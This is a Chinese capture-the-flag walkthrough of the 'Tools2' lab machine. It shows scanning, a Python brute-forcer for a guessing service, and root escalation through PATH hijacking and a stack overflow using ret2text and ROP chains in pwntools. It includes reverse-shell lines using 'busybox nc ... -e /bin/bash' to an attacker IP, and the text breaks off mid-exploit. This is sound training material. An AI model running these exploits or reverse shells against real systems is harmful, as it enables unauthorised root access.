MazeSec-Tools2-Walkthrough
城南花已开 Lv6

信息收集

服务探测

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
❯ sudo arp-scan -l
[sudo] password for Pepster:
Interface: eth0, type: EN10MB, MAC: 5e:bb:f6:9e:ee:fa, IPv4: 192.168.60.100
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.60.1 00:50:56:c0:00:08 VMware, Inc.
192.168.60.2 00:50:56:e4:1a:e5 VMware, Inc.
192.168.60.155 08:00:27:ef:1a:86 PCS Systemtechnik GmbH
192.168.60.254 00:50:56:f9:b6:83 VMware, Inc.

4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.030 seconds (126.11 hosts/sec). 4 responded
❯ export ip=192.168.60.155
❯ rustscan -a $ip
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Where '404 Not Found' meets '200 OK'.

[~] The config file is expected to be at "/home/Pepster/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.60.155:22
Open 192.168.60.155:80
Open 192.168.60.155:1337
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-18 14:16 CST
Initiating ARP Ping Scan at 14:16
Scanning 192.168.60.155 [1 port]
Completed ARP Ping Scan at 14:16, 0.08s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 14:16
Scanning gggbaby.ggg.dsz (192.168.60.155) [3 ports]
Discovered open port 1337/tcp on 192.168.60.155
Discovered open port 80/tcp on 192.168.60.155
Discovered open port 22/tcp on 192.168.60.155
Completed SYN Stealth Scan at 14:16, 0.09s elapsed (3 total ports)
Nmap scan report for gggbaby.ggg.dsz (192.168.60.155)
Host is up, received arp-response (0.00046s latency).
Scanned at 2025-06-18 14:16:47 CST for 0s

PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
1337/tcp open waste syn-ack ttl 64
MAC Address: 08:00:27:EF:1A:86 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.42 seconds
Raw packets sent: 4 (160B) | Rcvd: 4 (160B)

目录枚举

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ gobuster dir -u "http://$ip" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,zip,txt -b 404,403
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.60.155
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404,403
[+] User Agent: gobuster/3.6
[+] Extensions: zip,txt,php,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 96]

只存在一个index.html,给出提示

猜测数字获取凭证,在注释中给出密码thehackerlabs

1
2
3
4
❯ curl $ip
<h1>See Port 1337</h1>
<h1>Guess My number && get creds</h1>
<!-- PASSWORD "thehackerlabs" -->

利用nc连接一下1337端口

只有输入密码后才能猜测数字

而且输错后会自动断开连接

1
2
3
4
5
❯ nc -vn $ip 1337
(UNKNOWN) [192.168.60.155] 1337 (?) open
Please enter password: thehackerlabs
Please enter a number (1-1000): 111
Wrong

利用python,遍历1000个数字

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
import socket
import time

# 配置
HOST = '192.168.60.155'
PORT = 1337
RETRY_DELAY = 0.00 # 更快的重试延迟,可以根据网络情况设为0
MAX_NUMBER = 1000

PASSWORD = "thehackerlabs"

def solve_challenge_socket():
"""
使用 Python socket 库实现,追求最高效率。
手动处理连接、发送、接收和错误。
每次错误猜测后断开并重连,数字递增。
"""
current_number_attempt = 1

while current_number_attempt <= MAX_NUMBER:
sock = None
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(0.1) # 设置套接字操作的超时时间为3秒

sock.connect((HOST, PORT))

# --- 阶段 1: 发送密码 ---
# 接收密码提示 (例如: "password:")
password_prompt = b"password:"
buffer = b""
start_time = time.time()
# 循环接收直到找到提示或超时
while password_prompt not in buffer and time.time() - start_time < 3:
try:
data = sock.recv(4096)
if not data: # 连接关闭
raise ConnectionResetError("Server closed connection during password prompt.")
buffer += data
except socket.timeout:
# print("Password prompt receive timeout.") # 调试用
break # 跳出循环,处理超时

if password_prompt not in buffer:
# 没收到密码提示,可能是连接问题或密码错误,递增数字
print(f"[x] No Pass Prompt for {current_number_attempt}")
sock.close()
time.sleep(RETRY_DELAY)
current_number_attempt += 1
continue

# 发送密码
print(f"[*]SendPassword:{PASSWORD}")
sock.sendall((PASSWORD + "\n").encode('utf-8'))

# 接收密码验证后的响应
buffer = b""
start_time = time.time()
while time.time() - start_time < 1: # 接收3秒
try:
data = sock.recv(4096)
if not data: # 连接关闭
break
buffer += data
except socket.timeout:
break # 超时,停止接收

response = buffer.decode('utf-8', errors='ignore')
print(f"[<] Password response: {response.strip()[:100]}{'...' if len(response.strip()) > 100 else ''}")
# 检查密码是否正确,以及是否收到了数字提示
if "Wrong" in response or "Please enter a number" not in response:
print(f"[x] Pass Fail or No Prompt for {current_number_attempt}")
sock.close()
time.sleep(RETRY_DELAY)
current_number_attempt += 1
continue

# --- 阶段 2: 数字枚举 ---
print(f"[*] Trying: {current_number_attempt}")
sock.sendall((str(current_number_attempt) + "\n").encode('utf-8'))

# 接收数字输入后的响应
buffer = b""
start_time = time.time()
while time.time() - start_time < 1: # 接收3秒
try:
data = sock.recv(4096)
if not data: # 连接关闭
break
buffer += data
except socket.timeout:
break # 超时,停止接收

response = buffer.decode('utf-8', errors='ignore')

print(f" Recv: {response.strip()[:100]}{'...' if len(response.strip()) > 100 else ''}")

if "Wrong" not in response :
print(f"[SUCCESS] Challenge completed! Number {current_number_attempt} was correct!")
print(f"[FLAG] Server response:\n{response.strip()}")
sock.close()
return # 挑战成功,退出

# 如果不是成功响应,且服务器行为是断开连接,则当前数字错误
current_number_attempt += 1
sock.close() # 显式关闭连接
time.sleep(RETRY_DELAY)

except (socket.timeout, socket.error, ConnectionRefusedError, ConnectionResetError) as e:
# 捕获所有 Socket 相关的异常
# print(f"[!] Socket Error for {current_number_attempt}: {e.__class__.__name__}. Retrying...") # 调试用
if sock:
try:
sock.close() # 确保关闭套接字
except OSError:
pass # 如果套接字已经关闭,这里会报错,忽略即可

time.sleep(RETRY_DELAY)
current_number_attempt += 1 # 发生异常也视为当前数字尝试失败,递增
continue # 继续外层循环,重新尝试连接和下一个数字

finally:
if sock:
try:
sock.close() # 最终确保套接字关闭
except OSError:
pass # 忽略已关闭的套接字错误

print(f"[FAIL] All numbers from 1 to {MAX_NUMBER} have been tried without success.")

if __name__ == "__main__":
solve_challenge_socket()

跑一下,得到凭证welcome:vulnyx

1
2
3
4
5
6
7
8
9
❯ python3 nc2.py
………………………………
[*]SendPassword:thehackerlabs
[<] Password response: Please enter a number (1-1000):
[*] Trying: 290
Recv: user/pass:welcome/vulnyx
[SUCCESS] Challenge completed! Number 290 was correct!
[FLAG] Server response:
user/pass:welcome/vulnyx

用户提权

ssh连接一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ ssh welcome@$ip
welcome@192.168.60.155's password:
Permission denied, please try again.
welcome@192.168.60.155's password:
Linux Tools2 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 18 02:13:41 2025 from 192.168.60.100
welcome@Tools2:~$ cat user.txt
flag{user-c570720a-4a98-11f0-bda3-334440f973cc}

用户并没有sudo权限

不过在/opt目录下存在SUID权限文件

1
2
3
4
5
6
7
8
9
welcome@Tools2:~$ cd /opt/
welcome@Tools2:/opt$ ls -al
total 56
drwxr-xr-x 3 root root 4096 Jun 16 06:20 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
-rw-r--r-- 1 root root 5 Jun 16 06:06 a.txt
drwxr-xr-x 6 root root 4096 Dec 31 1969 pwndbg
-rwxr-xr-x 1 root root 17536 Jun 16 06:18 server
-rwsr-sr-x 1 root root 16952 Jun 16 06:09 todd

下载到本地

1
2
3
4
5
❯ nc -lvp 4444 > todd
listening on [any] 4444 ...
connect to [192.168.60.100] from gggbaby.ggg.dsz [192.168.60.155] 37246
--------------------------
welcome@Tools2:/opt$ busybox nc 192.168.60.100 4444 < todd

Root提权

利用IDA Pro分析一下

image

main函数逻辑就是判断传入的s是否等于hackmyvm

如果等于就进入vulnerable()函数

image

这里是很明显的栈溢出

并且还可以找到todd函数

image

这也可以说是后门函数,不过不是特别明显,没有/bin/sh

存在head /opt/a.txt即利用head读opt/a.txt文件的前十行

可以发现head命令并没有指定绝对路径

而且suid程序是可以以当前用户的PATH执行的

PATH路径劫持,然后gets溢出到todd函数即可执行我们想要的命令

1
2
3
welcome@Tools2:/tmp$ echo "busybox nc 192.168.60.100 4444 -e /bin/bash">head
welcome@Tools2:/tmp$ chmod +x head
welcome@Tools2:/tmp$ PATH=/tmp:$PATH

寻找偏移,得到72

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72


❯ gdb -q todd
pwndbg: loaded 188 pwndbg commands and 47 shell commands. Type pwndbg [--shell | --all] [filter] for a list.
pwndbg: created $rebase, $base, $hex2ptr, $argv, $envp, $argc, $environ, $bn_sym, $bn_var, $bn_eval, $ida GDB functions (can be used with print/break)
Reading symbols from todd...
(No debugging symbols found in todd)
------- tip of the day (disable with set show-tips off) -------
Use $base("heap") to get the start address of a [heap] memory page
pwndbg> cyclic 300
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaa
pwndbg> r
Starting program: /home/Pepster/temp/todd/todd
warning: opening /proc/self/mem file failed: Permission denied (13)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter password: hackmyvm
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaa

Program received signal SIGSEGV, Segmentation fault.
0x00000000004011fb in vulnerable ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────
RAX 0x7fffffffddf0 ◂— 0x6161616161616161 ('aaaaaaaa')
RBX 0x7fffffffdf88 —▸ 0x7fffffffe29e ◂— '/home/Pepster/temp/todd/todd'
RCX 0x7ffff7f968e0 (_IO_2_1_stdin_) ◂— 0xfbad2288
RDX 0
RDI 0x7ffff7f987c0 (_IO_stdfile_0_lock) ◂— 0
RSI 0x4057c0 ◂— 'jaaaaaabkaaaaaablaaaaaabmaaa\n'
R8 0x4057dd ◂— 0
R9 0
R10 0
R11 0x202
R12 0
R13 0x7fffffffdf98 —▸ 0x7fffffffe2bb ◂— 'DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus'
R14 0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe310 ◂— 0
R15 0
RBP 0x6161616161616169 ('iaaaaaaa')
RSP 0x7fffffffde38 ◂— 0x616161616161616a ('jaaaaaaa')
RIP 0x4011fb (vulnerable+27) ◂— ret
───────────────────[ DISASM / x86-64 / set emulate on ]───────────────────
► 0x4011fb <vulnerable+27> ret <0x616161616161616a>


────────────────────────────────[ STACK ]─────────────────────────────────
00:0000│ rsp 0x7fffffffde38 ◂— 0x616161616161616a ('jaaaaaaa')
01:0008│ 0x7fffffffde40 ◂— 0x616161616161616b ('kaaaaaaa')
02:0010│ 0x7fffffffde48 ◂— 0x616161616161616c ('laaaaaaa')
03:0018│ 0x7fffffffde50 ◂— 0x616161616161616d ('maaaaaaa')
04:0020│ 0x7fffffffde58 ◂— 'naaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaa'
05:0028│ 0x7fffffffde60 ◂— 'oaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaa'
06:0030│ 0x7fffffffde68 ◂— 'paaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaa'
07:0038│ 0x7fffffffde70 ◂— 'qaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaa'
──────────────────────────────[ BACKTRACE ]───────────────────────────────
► 0 0x4011fb vulnerable+27
1 0x616161616161616a None
2 0x616161616161616b None
3 0x616161616161616c None
4 0x616161616161616d None
5 0x616161616161616e None
6 0x616161616161616f None
7 0x6161616161616170 None
──────────────────────────────────────────────────────────────────────────
pwndbg> cyclic -l 0x616161616161616a
Finding cyclic pattern of 8 bytes: b'jaaaaaaa' (hex: 0x6a61616161616161)
Found at offset 72

覆盖riptodd函数地址即可

1
2
pwndbg> p todd
$1 = {<text variable, no debug info>} 0x4011b2 <todd>

Ret2text

利用如下payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import *

# 1. 设置上下文和ELF
context.update(arch='amd64', os='linux', endian='little', log_level='info') # Set log_level to 'debug' for more verbosity

BINARY = '/opt/todd'
elf = ELF(BINARY)

todd = elf.symbols['todd']

payload1 = b"A" * 72
payload1 += p64(todd)
env = {'PATH': '/tmp:' + os.environ['PATH']}
io = process(elf.path, env=env)
io.sendline(b"hackmyvm")
io.sendline(payload1)

io.interactive()

执行payload

1
2
3
4
5
6
7
8
9
10
11
12
13
welcome@Tools2:~$ python3 exp.py
[*] '/opt/todd'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[+] Starting local process '/opt/todd': pid 856
[*] Switching to interactive mode
$

监听端口,即可拿到root shell

1
2
3
4
5
6
7
8
9
10
11
12
13
❯ penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.60.100
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from Tools2-192.168.60.155-Linux-x86_64 😍️ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/Pepster/.penelope/Tools2~192.168.60.155_Linux_x86_64/2025_06_18-15_24_31-202.log 📜
──────────────────────────────────────────────────────────────────────────
root@Tools2:/home/welcome# id
uid=0(root) gid=0(root) groups=0(root),1000(welcome)
root@Tools2:/home/welcome# cat /root/root.txt
flag{root-bd09979a-4a98-11f0-b6e5-93454538745b}

这是最简单的,也是预期解,通过劫持rip地址到todd函数,劫持PATH变量

ROP链-1

这里的做法跟HackMyVM-SingDanceRap-Walkthrough | Pepster’Blog相同,也是利用.rodata节区中的字符

利用system@plt来执行

从结果中得知a.txt后面是有\x00截断的

得到地址为0x40200e

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ objdump -s  -j .rodata todd

todd: file format elf64-x86-64

Contents of section .rodata:
402000 01000200 68656164 202f6f70 742f612e ....head /opt/a.
402010 74787400 456e7465 72207061 7373776f txt.Enter passwo
402020 72643a20 000a0057 726f6e67 20706173 rd: ...Wrong pas
402030 73776f72 642100 sword!.
❯ ROPgadget --binary ./todd --string a.txt
Strings information
============================================================
0x000000000040200e : a.txt
❯ objdump -d todd|grep system
0000000000401040 <system@plt>:
401040: ff 25 da 2f 00 00 jmp *0x2fda(%rip) # 404020 <system@GLIBC_2.2.5>
4011d1: e8 6a fe ff ff call 401040 <system@plt>

所以可以利用pop_rdi_ret这个Gadget,将a.txt弹出到rdi,紧接着retsystem执行a.txt

在靶机中只需要环境变量劫持即可,将a.txt伪造成命令

1
2
3
welcome@Tools2:/tmp$ echo "busybox nc 192.168.60.100 4444 -e /bin/bash">a.txt
welcome@Tools2:/tmp$ chmod +x a.txt
welcome@Tools2:/tmp$ PATH=/tmp:$PATH

寻找相关Gaget,得到地址0x000000000040130b

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ ROPgadget --binary ./todd --only "pop|ret"
Gadgets information
============================================================
0x0000000000401304 : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401306 : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401308 : pop r14 ; pop r15 ; ret
0x000000000040130a : pop r15 ; ret
0x0000000000401303 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401307 : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000401199 : pop rbp ; ret
0x000000000040130b : pop rdi ; ret
0x0000000000401309 : pop rsi ; pop r15 ; ret
0x0000000000401305 : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401016 : ret
0x0000000000401072 : ret 0x2f

Unique gadgets found: 12

构造相关payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
from pwn import *

# 1. 设置上下文和ELF
context.update(arch='amd64', os='linux', endian='little', log_level='info')

BINARY = '/opt/todd'
elf = ELF(BINARY)
io = process(BINARY)

# PLT 地址是固定的,因为本程序没有 PIE (Position Independent Executable) 保护。
system_address = elf.plt['system']
a_txt_address = p64(0x40200e)
# 栈溢出到返回地址的填充长度。
offset = 72
# 从 ROPgadget 的输出中获取 "pop rdi; ret" gadget 的地址。
# 这个 gadget 用于控制 rdi 寄存器,以便传递函数参数。
pop_rdi_ret = p64(0x000000000040130b)
padding = b"A" * 72

# 使用 pwntools 的 flat 函数来方便地构建 ROP 链。
# flat() 会自动将参数打包成正确的字节序和长度。
payload = flat(
padding,
pop_rdi_ret,
a_txt_address,
system_address
)
# 4. 发送 Payload 并交互
# 程序启动后,通常会有一些初始的输入。
io.sendline(b"hackmyvm")
io.sendline(payload)
io.interactive()

监听端口,执行以下exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
welcome@Tools2:~$ python3 exp.py
[*] '/opt/todd'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[+] Starting local process '/opt/todd': pid 960
[*] Switching to interactive mode
$
--------------------------------------------------
❯ penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.60.100
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from Tools2-192.168.60.155-Linux-x86_64 😍️ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/Pepster/.penelope/Tools2~192.168.60.155_Linux_x86_64/2025_06_23-15_50_13-348.log 📜
──────────────────────────────────────────────────────────────────────────
root@Tools2:~# id
uid=0(root) gid=0(root) groups=0(root),1000(welcome)
root@Tools2:~# cat /root/root.txt
flag{root-bd09979a-4a98-11f0-b6e5-93454538745b}

ROP链-2

由于程序中并未出现/bin/sh所以想办法写入

寻找可写的内存区域地址

检查一下程序的保护措施

1
2
3
4
5
6
7
8
9
10
welcome@Tools2:~$ checksec  /opt/todd
[*] '/opt/todd'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
Stripped: No

有可读可写可执行的段,并且没有开启PIE即程序本身的基址不随机化

但是栈地址的随机化是开启的

1
2
welcome@Tools2:~$ cat /proc/sys/kernel/randomize_va_space
2
  1. 栈地址是随机化的 (ASLR 开启)。
  2. 堆地址是随机化的 (ASLR 开启)。
  3. 共享库 (如 libc) 的加载地址是随机化的 (ASLR 开启)。

利用gdb查看当前进程的内存映射

可以得知0x404000段到0x405000可读可写可执行的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
Start End Perm Size Offset File (set vmmap-prefer-relpaths on)
0x400000 0x403000 r-xp 3000 0 /opt/todd
0x403000 0x404000 r-xp 1000 2000 /opt/todd
0x404000 0x405000 rwxp 1000 3000 /opt/todd
0x7f8e9b73d000 0x7f8e9b907000 r-xp 1ca000 0 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f8e9b907000 0x7f8e9b90b000 r-xp 4000 1c9000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f8e9b90b000 0x7f8e9b90d000 rwxp 2000 1cd000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7f8e9b90d000 0x7f8e9b913000 rwxp 6000 0 [anon_7f8e9b90d]
0x7f8e9b91c000 0x7f8e9b945000 r-xp 29000 0 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7f8e9b946000 0x7f8e9b947000 r-xp 1000 29000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7f8e9b947000 0x7f8e9b948000 rwxp 1000 2a000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7f8e9b948000 0x7f8e9b949000 rwxp 1000 0 [anon_7f8e9b948]
0x7ffc853ce000 0x7ffc853ef000 rwxp 21000 0 [stack]
0x7ffc853f6000 0x7ffc853f9000 r--p 3000 0 [vvar]
0x7ffc853f9000 0x7ffc853fb000 r-xp 2000 0 [vdso]

寻找gadget,以便可以给system传参

上文有写,就不详细赘述了

得到pop_rdi_ret的地址为0x000000000040130b

构造一个ROP链即通过pop_rdi_ret利用gets函数将/bin/sh写入到可写段中

然后再次执行pop_rdi_ret通过system执行我们写入/bin/sh的段

Padding + pop_rdi_ret + rwx_address + gets_address + pop_rdi_ret + rwx_address + system_address

也可以通过readelf查看.bss段是否可写,显示WA明显是可写的

1
2
3
❯ readelf -S todd|grep .bss -A 1
[24] .bss NOBITS 0000000000404080 00003078
0000000000000010 0000000000000000 WA 0 0 16

或者直接设置为.bss段,但不能直接是0x404080,因为在这地址中有一个名为 stdin 的全局变量

1
2
3
4
5
6
7
8
9
10
11
pwndbg> x/20gx 0x404080
0x404080 <stdin@GLIBC_2.2.5>: 0x00007f76f9c7d8e0 0x0000000000000000
0x404090: 0x0000000000000000 0x0000000000000000
0x4040a0: 0x0000000000000000 0x0000000000000000
0x4040b0: 0x0000000000000000 0x0000000000000000
0x4040c0: 0x0000000000000000 0x0000000000000000
0x4040d0: 0x0000000000000000 0x0000000000000000
0x4040e0: 0x0000000000000000 0x0000000000000000
0x4040f0: 0x0000000000000000 0x0000000000000000
0x404100: 0x0000000000000000 0x0000000000000000
0x404110: 0x0000000000000000 0x0000000000000000

相关payload

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
from pwn import *

# 1. 设置上下文和ELF
context.update(arch='amd64', os='linux', endian='little', log_level='info')

# 定义二进制文件路径
BINARY = '/opt/todd'
# 使用 ELF 类解析二进制文件,以便获取函数地址和段信息
elf = ELF(BINARY)

# 启动目标进程(本地运行)
io = process(BINARY)

# 2. 获取所需地址
# 从 ELF 文件的 PLT (Procedure Linkage Table) 中获取 system 和 gets 函数的地址。
# PLT 地址是固定的,因为本程序没有 PIE (Position Independent Executable) 保护。
system_address = elf.plt['system']
gets_address = elf.plt['gets']

# 栈溢出到返回地址的填充长度。
# 这个值需要通过调试或其他方法精确确定,例如 pattern create/offset。
offset = 72

# 从 ROPgadget 的输出中获取 "pop rdi; ret" gadget 的地址。
# 这个 gadget 用于控制 rdi 寄存器,以便传递函数参数。
pop_rdi_ret = p64(0x000000000040130b)

# 可写 .bss 段的地址。
# 根据 `readelf -S` 和 `vmmap` 的分析,0x404000-0x405000 是一个可读写(rwx)的内存区域,
# 且 .bss 段从 0x404080 开始。我们选择 0x404080 作为写入 "/bin/sh" 的地址。
# rwx_address = p64(0x404000) 也可以用,只要是可写区域地址都可以使用
# 将变量名从 rwx_address 改为 bss_writable_addr 更清晰。
bss_writable_addr = p64(0x404090) # 注意不能是404080

# 3. 构建 ROP 链
# padding: 填充字节,直到覆盖到返回地址。
padding = b"A" * offset

# 使用 pwntools 的 flat 函数来方便地构建 ROP 链。
# flat() 会自动将参数打包成正确的字节序和长度。
payload = flat(
padding, # 填充,覆盖栈上的局部变量和保存的基址指针,直到返回地址

# 第一阶段 ROP 链:调用 gets(bss_writable_addr)
pop_rdi_ret, # gadget: 将下一个值 pop 到 rdi,然后返回
bss_writable_addr, # 参数1:要写入的地址 (.bss 段的可写区域)
gets_address, # 调用 gets() 函数,程序会等待用户输入,并将输入写入 bss_writable_addr

# 第二阶段 ROP 链:调用 system(bss_writable_addr)
# gets() 返回后,程序流程会继续执行这里的 ROP 链
pop_rdi_ret, # gadget: 再次将下一个值 pop 到 rdi
bss_writable_addr, # 参数1:现在 bss_writable_addr 已经包含了 "/bin/sh\x00"
system_address # 调用 system() 函数,执行位于 bss_writable_addr 的 "/bin/sh"
)

